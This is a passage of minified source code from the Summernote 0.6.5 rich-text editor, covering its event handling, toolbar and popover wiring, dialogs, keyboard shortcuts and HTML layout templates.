toggleBtn($imageBtn,url);}).val('').trigger('focus');bindEnterKey($imageUrl,$imageBtn);}).one('hidden.bs.modal',function(){$imageInput.off('change');$imageUrl.off('keyup paste keypress');$imageBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');});};};var HelpDialog=function(handler){this.showHelpDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $helpDialog=$dialog.find('.note-help-dialog');$helpDialog.one('hidden.bs.modal',function(){deferred.resolve();}).modal('show');}).promise();};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable,true);this.showHelpDialog($editable,$dialog).then(function(){handler.invoke('editor.restoreRange',$editable);});};};var EventHandler=function(){var modules=this.modules={editor:new Editor(this),toolbar:new Toolbar(this),statusbar:new Statusbar(this),popover:new Popover(this),handle:new Handle(this),fullscreen:new Fullscreen(this),codeview:new Codeview(this),dragAndDrop:new DragAndDrop(this),clipboard:new Clipboard(this),linkDialog:new LinkDialog(this),imageDialog:new ImageDialog(this),helpDialog:new HelpDialog(this)};this.invoke=function(){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var splits=moduleAndMethod.split('.');var hasSeparator=splits.length>1;var moduleName=hasSeparator&&list.head(splits);var methodName=hasSeparator?list.last(splits):list.head(splits);var module=this.getModule(moduleName);var method=module[methodName];return method&&method.apply(module,args);};this.getModule=function(moduleName){return this.modules[moduleName]||this.modules.editor;};var bindCustomEvent=this.bindCustomEvent=function($holder,callbacks,eventNamespace){return function(){var callback=callbacks[func.namespaceToCamel(eventNamespace,'on')];if(callback){callback(arguments);}
return $holder.trigger('summernote.'+eventNamespace,arguments);};};this.insertImages=function(layoutInfo,files){var $editor=layoutInfo.editor(),$editable=layoutInfo.editable(),$holder=layoutInfo.holder();var callbacks=$editable.data('callbacks');var options=$editor.data('options');if(callbacks.onImageUpload){bindCustomEvent($holder,callbacks,'image.upload')([files]);}else{$.each(files,function(idx,file){var filename=file.name;if(options.maximumImageFileSize&&options.maximumImageFileSize<file.size){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);}else{async.readFileAsDataURL(file).then(function(sDataURL){modules.editor.insertImage($editable,sDataURL,filename);}).fail(function(){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);});}});}};var commands={showLinkDialog:function(layoutInfo){modules.linkDialog.show(layoutInfo);},showImageDialog:function(layoutInfo){modules.imageDialog.show(layoutInfo);},showHelpDialog:function(layoutInfo){modules.helpDialog.show(layoutInfo);},fullscreen:function(layoutInfo){modules.fullscreen.toggle(layoutInfo);},codeview:function(layoutInfo){modules.codeview.toggle(layoutInfo);}};var hMousedown=function(event){if(dom.isImg(event.target)){event.preventDefault();}};var hToolbarAndPopoverUpdate=function(event){setTimeout(function(){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var styleInfo=modules.editor.currentStyle(event.target);if(!styleInfo){return;}
var isAirMode=layoutInfo.editor().data('options').airMode;if(!isAirMode){modules.toolbar.update(layoutInfo.toolbar(),styleInfo);}
modules.popover.update(layoutInfo.popover(),styleInfo,isAirMode);modules.handle.update(layoutInfo.handle(),styleInfo,isAirMode);},0);};var hScroll=function(event){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);modules.popover.hide(layoutInfo.popover());modules.handle.hide(layoutInfo.handle());};var hToolbarAndPopoverMousedown=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){event.preventDefault();}};var hToolbarAndPopoverClick=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){var eventName=$btn.attr('data-event'),value=$btn.attr('data-value'),hide=$btn.attr('data-hide');var layoutInfo=dom.makeLayoutInfo(event.target);var $target;if($.inArray(eventName,['resize','floatMe','removeMedia','imageShape'])!==-1){var $selection=layoutInfo.handle().find('.note-control-selection');$target=$($selection.data('target'));}
if(hide){$btn.parents('.popover').hide();}
if($.isFunction($.summernote.pluginEvents[eventName])){$.summernote.pluginEvents[eventName](event,modules.editor,layoutInfo,value);}else if(modules.editor[eventName]){var $editable=layoutInfo.editable();$editable.focus();modules.editor[eventName]($editable,value,$target);event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}
if($.inArray(eventName,['backColor','foreColor'])!==-1){var options=layoutInfo.editor().data('options',options);var module=options.airMode?modules.popover:modules.toolbar;module.updateRecentColor(list.head($btn),eventName,value);}
hToolbarAndPopoverUpdate(event);}};var PX_PER_EM=18;var hDimensionPickerMove=function(event,options){var $picker=$(event.target.parentNode);var $dimensionDisplay=$picker.next();var $catcher=$picker.find('.note-dimension-picker-mousecatcher');var $highlighted=$picker.find('.note-dimension-picker-highlighted');var $unhighlighted=$picker.find('.note-dimension-picker-unhighlighted');var posOffset;if(event.offsetX===undefined){var posCatcher=$(event.target).offset();posOffset={x:event.pageX-posCatcher.left,y:event.pageY-posCatcher.top};}else{posOffset={x:event.offsetX,y:event.offsetY};}
var dim={c:Math.ceil(posOffset.x/PX_PER_EM)||1,r:Math.ceil(posOffset.y/PX_PER_EM)||1};$highlighted.css({width:dim.c+'em',height:dim.r+'em'});$catcher.attr('data-value',dim.c+'x'+dim.r);if(3<dim.c&&dim.c<options.insertTableMaxSize.col){$unhighlighted.css({width:dim.c+1+'em'});}
if(3<dim.r&&dim.r<options.insertTableMaxSize.row){$unhighlighted.css({height:dim.r+1+'em'});}
$dimensionDisplay.html(dim.c+' x '+dim.r);};this.bindKeyMap=function(layoutInfo,keyMap){var $editor=layoutInfo.editor();var $editable=layoutInfo.editable();$editable.on('keydown',function(event){var keys=[];if(event.metaKey){keys.push('CMD');}
if(event.ctrlKey&&!event.altKey){keys.push('CTRL');}
if(event.shiftKey){keys.push('SHIFT');}
var keyName=key.nameFromCode[event.keyCode];if(keyName){keys.push(keyName);}
var eventName=keyMap[keys.join('+')];if(eventName){if($.summernote.pluginEvents[eventName]){var plugin=$.summernote.pluginEvents[eventName];if($.isFunction(plugin)){plugin(event,modules.editor,layoutInfo);}}else if(modules.editor[eventName]){modules.editor[eventName]($editable,$editor.data('options'));event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}}else if(key.isEdit(event.keyCode)){modules.editor.afterCommand($editable);}});};this.attach=function(layoutInfo,options){if(options.shortcuts){this.bindKeyMap(layoutInfo,options.keyMap[agent.isMac?'mac':'pc']);}
layoutInfo.editable().on('mousedown',hMousedown);layoutInfo.editable().on('keyup mouseup',hToolbarAndPopoverUpdate);layoutInfo.editable().on('scroll',hScroll);modules.clipboard.attach(layoutInfo,options);modules.handle.attach(layoutInfo,options);layoutInfo.popover().on('click',hToolbarAndPopoverClick);layoutInfo.popover().on('mousedown',hToolbarAndPopoverMousedown);modules.dragAndDrop.attach(layoutInfo,options);if(!options.airMode){layoutInfo.toolbar().on('click',hToolbarAndPopoverClick);layoutInfo.toolbar().on('mousedown',hToolbarAndPopoverMousedown);modules.statusbar.attach(layoutInfo,options);}
var $catcherContainer=options.airMode?layoutInfo.popover():layoutInfo.toolbar();var $catcher=$catcherContainer.find('.note-dimension-picker-mousecatcher');$catcher.css({width:options.insertTableMaxSize.col+'em',height:options.insertTableMaxSize.row+'em'}).on('mousemove',function(event){hDimensionPickerMove(event,options);});layoutInfo.editor().data('options',options);if(!agent.isMSIE){setTimeout(function(){document.execCommand('styleWithCSS',0,options.styleWithSpan);},0);}
var history=new History(layoutInfo.editable());layoutInfo.editable().data('NoteHistory',history);layoutInfo.editable().data('callbacks',{onInit:options.onInit,onFocus:options.onFocus,onBlur:options.onBlur,onKeydown:options.onKeydown,onKeyup:options.onKeyup,onMousedown:options.onMousedown,onEnter:options.onEnter,onPaste:options.onPaste,onBeforeCommand:options.onBeforeCommand,onChange:options.onChange,onImageUpload:options.onImageUpload,onImageUploadError:options.onImageUploadError,onMediaDelete:options.onMediaDelete});if(dom.isTextarea(list.head(layoutInfo.holder()))){layoutInfo.holder().closest('form').submit(function(){var contents=layoutInfo.holder().code();layoutInfo.holder().val(contents);if(options.onsubmit){options.onsubmit(contents);}});}};this.attachCustomEvent=function(layoutInfo,options){var $holder=layoutInfo.holder();var $editable=layoutInfo.editable();var callbacks=$editable.data('callbacks');$editable.focus(bindCustomEvent($holder,callbacks,'focus'));$editable.blur(bindCustomEvent($holder,callbacks,'blur'));$editable.keydown(function(event){if(event.keyCode===key.code.ENTER){bindCustomEvent($holder,callbacks,'enter').call(this,event);}
bindCustomEvent($holder,callbacks,'keydown').call(this,event);});$editable.keyup(bindCustomEvent($holder,callbacks,'keyup'));$editable.on('mousedown',bindCustomEvent($holder,callbacks,'mousedown'));$editable.on('mouseup',bindCustomEvent($holder,callbacks,'mouseup'));$editable.on('scroll',bindCustomEvent($holder,callbacks,'scroll'));$editable.on('paste',bindCustomEvent($holder,callbacks,'paste'));if(agent.isMSIE){var sDomEvents='DOMCharacterDataModified DOMSubtreeModified DOMNodeInserted';$editable.on(sDomEvents,bindCustomEvent($holder,callbacks,'change'));}else{$editable.on('input',bindCustomEvent($holder,callbacks,'change'));}
if(!options.airMode){layoutInfo.toolbar().click(bindCustomEvent($holder,callbacks,'toolbar.click'));layoutInfo.popover().click(bindCustomEvent($holder,callbacks,'popover.click'));}
if(dom.isTextarea(list.head($holder))){$holder.closest('form').submit(function(e){bindCustomEvent($holder,callbacks,'submit').call(this,e,$holder.code());});}
bindCustomEvent($holder,callbacks,'init')(layoutInfo);for(var i=0,len=$.summernote.plugins.length;i<len;i++){if($.isFunction($.summernote.plugins[i].init)){$.summernote.plugins[i].init(layoutInfo);}}};this.detach=function(layoutInfo,options){layoutInfo.holder().off();layoutInfo.editable().off();layoutInfo.popover().off();layoutInfo.handle().off();layoutInfo.dialog().off();if(!options.airMode){layoutInfo.dropzone().off();layoutInfo.toolbar().off();layoutInfo.statusbar().off();}};};var Renderer=function(){var tplButton=function(label,options){var event=options.event;var value=options.value;var title=options.title;var className=options.className;var dropdown=options.dropdown;var hide=options.hide;return'<button type="button"'+' class="btn btn-default btn-sm btn-small'+
(className?' '+className:'')+
(dropdown?' dropdown-toggle':'')+'"'+
(dropdown?' data-toggle="dropdown"':'')+
(title?' title="'+title+'"':'')+
(event?' data-event="'+event+'"':'')+
(value?' data-value=\''+value+'\'':'')+
(hide?' data-hide=\''+hide+'\'':'')+' tabindex="-1">'+
label+
(dropdown?' <span class="caret"></span>':'')+'</button>'+
(dropdown||'');};var tplIconButton=function(iconClassName,options){var label='<i class="'+iconClassName+'"></i>';return tplButton(label,options);};var tplPopover=function(className,content){var $popover=$('<div class="'+className+' popover bottom in" style="display: none;">'+'<div class="arrow"></div>'+'<div class="popover-content">'+'</div>'+'</div>');$popover.find('.popover-content').append(content);return $popover;};var tplDialog=function(className,title,body,footer){return'<div class="'+className+' modal" aria-hidden="false">'+'<div class="modal-dialog">'+'<div class="modal-content">'+
(title?'<div class="modal-header">'+'<button type="button" class="close" aria-hidden="true" tabindex="-1">&times;</button>'+'<h4 class="modal-title">'+title+'</h4>'+'</div>':'')+'<div class="modal-body">'+body+'</div>'+
(footer?'<div class="modal-footer">'+footer+'</div>':'')+'</div>'+'</div>'+'</div>';};var tplButtonInfo={picture:function(lang,options){return tplIconButton(options.iconPrefix+'picture-o',{event:'showImageDialog',title:lang.image.image,hide:true});},link:function(lang,options){return tplIconButton(options.iconPrefix+'link',{event:'showLinkDialog',title:lang.link.link,hide:true});},table:function(lang,options){var dropdown='<ul class="note-table dropdown-menu">'+'<div class="note-dimension-picker">'+'<div class="note-dimension-picker-mousecatcher" data-event="insertTable" data-value="1x1"></div>'+'<div class="note-dimension-picker-highlighted"></div>'+'<div class="note-dimension-picker-unhighlighted"></div>'+'</div>'+'<div class="note-dimension-display"> 1 x 1 </div>'+'</ul>';return tplIconButton(options.iconPrefix+'table',{title:lang.table.table,dropdown:dropdown});},style:function(lang,options){var items=options.styleTags.reduce(function(memo,v){var label=lang.style[v==='p'?'normal':v];return memo+'<li><a data-event="formatBlock" href="#" data-value="'+v+'">'+
((v==='p'||v==='pre')?label:'<'+v+'>'+label+'</'+v+'>')+'</a></li>';},'');return tplIconButton(options.iconPrefix+'magic',{title:lang.style.style,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontname:function(lang,options){var realFontList=[];var items=options.fontNames.reduce(function(memo,v){if(!agent.isFontInstalled(v)&&options.fontNamesIgnoreCheck.indexOf(v)===-1){return memo;}
realFontList.push(v);return memo+'<li><a data-event="fontName" href="#" data-value="'+v+'" style="font-family:\''+v+'\'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');var hasDefaultFont=agent.isFontInstalled(options.defaultFontName);var defaultFontName=(hasDefaultFont)?options.defaultFontName:realFontList[0];var label='<span class="note-current-fontname">'+
defaultFontName+'</span>';return tplButton(label,{title:lang.font.name,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontsize:function(lang,options){var items=options.fontSizes.reduce(function(memo,v){return memo+'<li><a data-event="fontSize" href="#" data-value="'+v+'">'+'<i class="fa fa-check"></i> '+v+'</a></li>';},'');var label='<span class="note-current-fontsize">11</span>';return tplButton(label,{title:lang.font.size,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},color:function(lang,options){var colorButtonLabel='<i class="'+options.iconPrefix+'font" style="color:black;background-color:yellow;"></i>';var colorButton=tplButton(colorButtonLabel,{className:'note-recent-color',title:lang.color.recent,event:'color',value:'{"backColor":"yellow"}'});var dropdown='<ul class="dropdown-menu">'+'<li>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.background+'</div>'+'<div class="note-color-reset" data-event="backColor"'+' data-value="inherit" title="'+lang.color.transparent+'">'+
lang.color.setTransparent+'</div>'+'<div class="note-color-palette" data-target-event="backColor"></div>'+'</div>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.foreground+'</div>'+'<div class="note-color-reset" data-event="foreColor" data-value="inherit" title="'+lang.color.reset+'">'+
lang.color.resetToDefault+'</div>'+'<div class="note-color-palette" data-target-event="foreColor"></div>'+'</div>'+'</li>'+'</ul>';var moreButton=tplButton('',{title:lang.color.more,dropdown:dropdown});return colorButton+moreButton;},bold:function(lang,options){return tplIconButton(options.iconPrefix+'bold',{event:'bold',title:lang.font.bold});},italic:function(lang,options){return tplIconButton(options.iconPrefix+'italic',{event:'italic',title:lang.font.italic});},underline:function(lang,options){return tplIconButton(options.iconPrefix+'underline',{event:'underline',title:lang.font.underline});},strikethrough:function(lang){return tplIconButton('fa fa-strikethrough',{event:'strikethrough',title:lang.font.strikethrough});},superscript:function(lang){return tplIconButton('fa fa-superscript',{event:'superscript',title:lang.font.superscript});},subscript:function(lang){return tplIconButton('fa fa-subscript',{event:'subscript',title:lang.font.subscript});},clear:function(lang,options){return tplIconButton(options.iconPrefix+'eraser',{event:'removeFormat',title:lang.font.clear});},ul:function(lang,options){return tplIconButton(options.iconPrefix+'list-ul',{event:'insertUnorderedList',title:lang.lists.unordered});},ol:function(lang,options){return tplIconButton(options.iconPrefix+'list-ol',{event:'insertOrderedList',title:lang.lists.ordered});},paragraph:function(lang,options){var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.left,event:'justifyLeft'});var centerButton=tplIconButton(options.iconPrefix+'align-center',{title:lang.paragraph.center,event:'justifyCenter'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.paragraph.right,event:'justifyRight'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.paragraph.justify,event:'justifyFull'});var outdentButton=tplIconButton(options.iconPrefix+'outdent',{title:lang.paragraph.outdent,event:'outdent'});var indentButton=tplIconButton(options.iconPrefix+'indent',{title:lang.paragraph.indent,event:'indent'});var dropdown='<div class="dropdown-menu">'+'<div class="note-align btn-group">'+
leftButton+centerButton+rightButton+justifyButton+'</div>'+'<div class="note-list btn-group">'+
indentButton+outdentButton+'</div>'+'</div>';return tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.paragraph,dropdown:dropdown});},height:function(lang,options){var items=options.lineHeights.reduce(function(memo,v){return memo+'<li><a data-event="lineHeight" href="#" data-value="'+parseFloat(v)+'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');return tplIconButton(options.iconPrefix+'text-height',{title:lang.font.height,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},help:function(lang,options){return tplIconButton(options.iconPrefix+'question',{event:'showHelpDialog',title:lang.options.help,hide:true});},fullscreen:function(lang,options){return tplIconButton(options.iconPrefix+'arrows-alt',{event:'fullscreen',title:lang.options.fullscreen});},codeview:function(lang,options){return tplIconButton(options.iconPrefix+'code',{event:'codeview',title:lang.options.codeview});},undo:function(lang,options){return tplIconButton(options.iconPrefix+'undo',{event:'undo',title:lang.history.undo});},redo:function(lang,options){return tplIconButton(options.iconPrefix+'repeat',{event:'redo',title:lang.history.redo});},hr:function(lang,options){return tplIconButton(options.iconPrefix+'minus',{event:'insertHorizontalRule',title:lang.hr.insert});}};var tplPopovers=function(lang,options){var tplLinkPopover=function(){var linkButton=tplIconButton(options.iconPrefix+'edit',{title:lang.link.edit,event:'showLinkDialog',hide:true});var unlinkButton=tplIconButton(options.iconPrefix+'unlink',{title:lang.link.unlink,event:'unlink'});var content='<a href="http://www.google.com" target="_blank">www.google.com</a>&nbsp;&nbsp;'+'<div class="note-insert btn-group">'+
linkButton+unlinkButton+'</div>';return tplPopover('note-link-popover',content);};var tplImagePopover=function(){var fullButton=tplButton('<span class="note-fontsize-10">100%</span>',{title:lang.image.resizeFull,event:'resize',value:'1'});var halfButton=tplButton('<span class="note-fontsize-10">50%</span>',{title:lang.image.resizeHalf,event:'resize',value:'0.5'});var quarterButton=tplButton('<span class="note-fontsize-10">25%</span>',{title:lang.image.resizeQuarter,event:'resize',value:'0.25'});var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.image.floatLeft,event:'floatMe',value:'left'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.image.floatRight,event:'floatMe',value:'right'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.image.floatNone,event:'floatMe',value:'none'});var roundedButton=tplIconButton(options.iconPrefix+'square',{title:lang.image.shapeRounded,event:'imageShape',value:'img-rounded'});var circleButton=tplIconButton(options.iconPrefix+'circle-o',{title:lang.image.shapeCircle,event:'imageShape',value:'img-circle'});var thumbnailButton=tplIconButton(options.iconPrefix+'picture-o',{title:lang.image.shapeThumbnail,event:'imageShape',value:'img-thumbnail'});var noneButton=tplIconButton(options.iconPrefix+'times',{title:lang.image.shapeNone,event:'imageShape',value:''});var removeButton=tplIconButton(options.iconPrefix+'trash-o',{title:lang.image.remove,event:'removeMedia',value:'none'});var content='<div class="btn-group">'+fullButton+halfButton+quarterButton+'</div>'+'<div class="btn-group">'+leftButton+rightButton+justifyButton+'</div>'+'<div class="btn-group">'+roundedButton+circleButton+thumbnailButton+noneButton+'</div>'+'<div class="btn-group">'+removeButton+'</div>';return tplPopover('note-image-popover',content);};var tplAirPopover=function(){var $content=$('<div />');for(var idx=0,len=options.airPopover.length;idx<len;idx++){var group=options.airPopover[idx];var $group=$('<div class="note-'+group[0]+' btn-group">');for(var i=0,lenGroup=group[1].length;i<lenGroup;i++){var $button=$(tplButtonInfo[group[1][i]](lang,options));$button.attr('data-name',group[1][i]);$group.append($button);}
$content.append($group);}
return tplPopover('note-air-popover',$content.children());};var $notePopover=$('<div class="note-popover" />');$notePopover.append(tplLinkPopover());$notePopover.append(tplImagePopover());if(options.airMode){$notePopover.append(tplAirPopover());}
return $notePopover;};var tplHandles=function(){return'<div class="note-handle">'+'<div class="note-control-selection">'+'<div class="note-control-selection-bg"></div>'+'<div class="note-control-holder note-control-nw"></div>'+'<div class="note-control-holder note-control-ne"></div>'+'<div class="note-control-holder note-control-sw"></div>'+'<div class="note-control-sizing note-control-se"></div>'+'<div class="note-control-selection-info"></div>'+'</div>'+'</div>';};var tplShortcut=function(title,keys){var keyClass='note-shortcut-col col-xs-6 note-shortcut-';var body=[];for(var i in keys){if(keys.hasOwnProperty(i)){body.push('<div class="'+keyClass+'key">'+keys[i].kbd+'</div>'+'<div class="'+keyClass+'name">'+keys[i].text+'</div>');}}
return'<div class="note-shortcut-row row"><div class="'+keyClass+'title col-xs-offset-6">'+title+'</div></div>'+'<div class="note-shortcut-row row">'+body.join('</div><div class="note-shortcut-row row">')+'</div>';};var tplShortcutText=function(lang){var keys=[{kbd:'⌘ + B',text:lang.font.bold},{kbd:'⌘ + I',text:lang.font.italic},{kbd:'⌘ + U',text:lang.font.underline},{kbd:'⌘ + \\',text:lang.font.clear}];return tplShortcut(lang.shortcut.textFormatting,keys);};var tplShortcutAction=function(lang){var keys=[{kbd:'⌘ + Z',text:lang.history.undo},{kbd:'⌘ + ⇧ + Z',text:lang.history.redo},{kbd:'⌘ + ]',text:lang.paragraph.indent},{kbd:'⌘ + [',text:lang.paragraph.outdent},{kbd:'⌘ + ENTER',text:lang.hr.insert}];return tplShortcut(lang.shortcut.action,keys);};var tplShortcutPara=function(lang){var keys=[{kbd:'⌘ + ⇧ + L',text:lang.paragraph.left},{kbd:'⌘ + ⇧ + E',text:lang.paragraph.center},{kbd:'⌘ + ⇧ + R',text:lang.paragraph.right},{kbd:'⌘ + ⇧ + J',text:lang.paragraph.justify},{kbd:'⌘ + ⇧ + NUM7',text:lang.lists.ordered},{kbd:'⌘ + ⇧ + NUM8',text:lang.lists.unordered}];return tplShortcut(lang.shortcut.paragraphFormatting,keys);};var tplShortcutStyle=function(lang){var keys=[{kbd:'⌘ + NUM0',text:lang.style.normal},{kbd:'⌘ + NUM1',text:lang.style.h1},{kbd:'⌘ + NUM2',text:lang.style.h2},{kbd:'⌘ + NUM3',text:lang.style.h3},{kbd:'⌘ + NUM4',text:lang.style.h4},{kbd:'⌘ + NUM5',text:lang.style.h5},{kbd:'⌘ + NUM6',text:lang.style.h6}];return tplShortcut(lang.shortcut.documentStyle,keys);};var tplExtraShortcuts=function(lang,options){var extraKeys=options.extraKeys;var keys=[];for(var key in extraKeys){if(extraKeys.hasOwnProperty(key)){keys.push({kbd:key,text:extraKeys[key]});}}
return tplShortcut(lang.shortcut.extraKeys,keys);};var tplShortcutTable=function(lang,options){var colClass='class="note-shortcut note-shortcut-col col-sm-6 col-xs-12"';var template=['<div '+colClass+'>'+tplShortcutAction(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutText(lang,options)+'</div>','<div '+colClass+'>'+tplShortcutStyle(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutPara(lang,options)+'</div>'];if(options.extraKeys){template.push('<div '+colClass+'>'+tplExtraShortcuts(lang,options)+'</div>');}
return'<div class="note-shortcut-row row">'+
template.join('</div><div class="note-shortcut-row row">')+'</div>';};var replaceMacKeys=function(sHtml){return sHtml.replace(/⌘/g,'Ctrl').replace(/⇧/g,'Shift');};var tplDialogInfo={image:function(lang,options){var imageLimitation='';if(options.maximumImageFileSize){var unit=Math.floor(Math.log(options.maximumImageFileSize)/Math.log(1024));var readableSize=(options.maximumImageFileSize/Math.pow(1024,unit)).toFixed(2)*1+' '+' KMGTP'[unit]+'B';imageLimitation='<small>'+lang.image.maximumFileSize+' : '+readableSize+'</small>';}
var body='<div class="form-group row-fluid note-group-select-from-files">'+'<label>'+lang.image.selectFromFiles+'</label>'+'<input class="note-image-input" type="file" name="files" accept="image/*" multiple="multiple" />'+
imageLimitation+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.image.url+'</label>'+'<input class="note-image-url form-control span12" type="text" />'+'</div>';var footer='<button href="#" class="btn btn-primary note-image-btn disabled" disabled>'+lang.image.insert+'</button>';return tplDialog('note-image-dialog',lang.image.insert,body,footer);},link:function(lang,options){var body='<div class="form-group row-fluid">'+'<label>'+lang.link.textToDisplay+'</label>'+'<input class="note-link-text form-control span12" type="text" />'+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.link.url+'</label>'+'<input class="note-link-url form-control span12" type="text" />'+'</div>'+
(!options.disableLinkTarget?'<div class="checkbox">'+'<label>'+'<input type="checkbox" checked> '+
lang.link.openInNewWindow+'</label>'+'</div>':'');var footer='<button href="#" class="btn btn-primary note-link-btn disabled" disabled>'+lang.link.insert+'</button>';return tplDialog('note-link-dialog',lang.link.insert,body,footer);},help:function(lang,options){var body='<a class="modal-close pull-right" aria-hidden="true" tabindex="-1">'+lang.shortcut.close+'</a>'+'<div class="title">'+lang.shortcut.shortcuts+'</div>'+
(agent.isMac?tplShortcutTable(lang,options):replaceMacKeys(tplShortcutTable(lang,options)))+'<p class="text-center">'+'<a href="//summernote.org/" target="_blank">Summernote 0.6.5</a> · '+'<a href="//github.com/summernote/summernote" target="_blank">Project</a> · '+'<a href="//github.com/summernote/summernote/issues" target="_blank">Issues</a>'+'</p>';return tplDialog('note-help-dialog','',body,'');}};var tplDialogs=function(lang,options){var dialogs='';$.each(tplDialogInfo,function(idx,tplDialog){dialogs+=tplDialog(lang,options);});return'<div class="note-dialog">'+dialogs+'</div>';};var tplStatusbar=function(){return'<div class="note-resizebar">'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'</div>';};var representShortcut=function(str){if(agent.isMac){str=str.replace('CMD','⌘').replace('SHIFT','⇧');}
return str.replace('BACKSLASH','\\').replace('SLASH','/').replace('LEFTBRACKET','[').replace('RIGHTBRACKET',']');};var createTooltip=function($container,keyMap,sPlacement){var invertedKeyMap=func.invertObject(keyMap);var $buttons=$container.find('button');$buttons.each(function(i,elBtn){var $btn=$(elBtn);var sShortcut=invertedKeyMap[$btn.data('event')];if(sShortcut){$btn.attr('title',function(i,v){return v+' ('+representShortcut(sShortcut)+')';});}}).tooltip({container:'body',trigger:'hover',placement:sPlacement||'top'}).on('click',function(){$(this).tooltip('hide');});};var createPalette=function($container,options){var colorInfo=options.colors;$container.find('.note-color-palette').each(function(){var $palette=$(this),eventName=$palette.attr('data-target-event');var paletteContents=[];for(var row=0,lenRow=colorInfo.length;row<lenRow;row++){var colors=colorInfo[row];var buttons=[];for(var col=0,lenCol=colors.length;col<lenCol;col++){var color=colors[col];buttons.push(['<button type="button" class="note-color-btn" style="background-color:',color,';" data-event="',eventName,'" data-value="',color,'" title="',color,'" data-toggle="button" tabindex="-1"></button>'].join(''));}
paletteContents.push('<div class="note-color-row">'+buttons.join('')+'</div>');}
$palette.html(paletteContents.join(''));});};this.createLayoutByAirMode=function($holder,options){var langInfo=options.langInfo;var keyMap=options.keyMap[agent.isMac?'mac':'pc'];var id=func.uniqueId();$holder.addClass('note-air-editor note-editable');$holder.attr({'id':'note-editor-'+id,'contentEditable':true});var body=document.body;var $popover=$(tplPopovers(langInfo,options));$popover.addClass('note-air-layout');$popover.attr('id','note-popover-'+id);$popover.appendTo(body);createTooltip($popover,keyMap);createPalette($popover,options);var $handle=$(tplHandles());$handle.addClass('note-air-layout');$handle.attr('id','note-handle-'+id);$handle.appendTo(body);var $dialog=$(tplDialogs(langInfo,options));$dialog.addClass('note-air-layout');$dialog.attr('id','note-dialog-'+id);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$dialog.appendTo(body);};this.createLayoutByFrame=function($holder,options){var langInfo=options.langInfo;var $editor=$('<div class="note-editor"></div>');if(options.width){$editor.width(options.width);}
if(options.height>0){$('<div class="note-statusbar">'+(options.disableResizeEditor?'':tplStatusbar())+'</div>').prependTo($editor);}
var isContentEditable=!$holder.is(':disabled');var $editable=$('<div class="note-editable" contentEditable="'+isContentEditable+'"></div>').prependTo($editor);if(options.height){$editable.height(options.height);}
if(options.direction){$editable.attr('dir',options.direction);}
var placeholder=$holder.attr('placeholder')||options.placeholder;if(placeholder){$editable.attr('data-placeholder',placeholder);}
$editable.html(dom.html($holder));$('<textarea class="note-codable"></textarea>').prependTo($editor);var $toolbar=$('<div class="note-toolbar btn-toolbar" />');for(var idx=0,len=options.toolbar.length;idx<len;idx++){var groupName=options.toolbar[idx][0];var groupButtons=options.toolbar[idx][1];var $group=$('<div class="note-'+groupName+' btn-group" />');for(var i=0,btnLength=groupButtons.length;i<btnLength;i++){var buttonInfo=tplButtonInfo[groupButtons[i]];if(!$.isFunction(buttonInfo)){continue;}
var $button=$(buttonInfo(langInfo,options));$button.attr('data-name',groupButtons[i]);$group.append($button);}
$toolbar.append($group);}
$toolbar.prependTo($editor);var keyMap=options.keyMap[agent.isMac?'mac':'pc'];createPalette($toolbar,options);createTooltip($toolbar,keyMap,'bottom');var $popover=$(tplPopovers(langInfo,options)).prependTo($editor);createPalette($popover,options);createTooltip($popover,keyMap);$(tplHandles()).prependTo($editor);var $dialog=$(tplDialogs(langInfo,options)).prependTo($editor);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$('<div class="note-dropzone"><div class="note-dropzone-message"></div></div>').prependTo($editor);$editor.insertAfter($holder);$holder.hide();};this.hasNoteEditor=function($holder){return this.noteEditorFromHolder($holder).length>0;};this.noteEditorFromHolder=function($holder){if($holder.hasClass('note-air-editor')){return $holder;}else if($holder.next().hasClass('note-editor')){return $holder.next();}else{return $();}};this.createLayout=function($holder,options){if(options.airMode){this.createLayoutByAirMode($holder,options);}else{this.createLayoutByFrame($holder,options);}};this.layoutInfoFromHolder=function($holder){var $editor=this.noteEditorFromHolder($holder);if(!$editor.length){return;}
